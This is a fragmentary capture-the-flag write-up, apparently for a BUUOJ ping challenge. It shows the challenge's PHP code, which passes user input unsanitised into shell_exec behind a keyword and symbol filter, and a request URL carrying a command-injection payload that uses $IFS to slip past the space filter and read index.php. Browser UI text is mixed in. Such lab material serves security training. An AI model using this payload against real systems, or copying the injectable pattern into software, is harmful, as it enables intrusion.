 /?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);
}
?>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://55e09abb-c193-487b-9a4e-eabe987e3c66.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$9index.php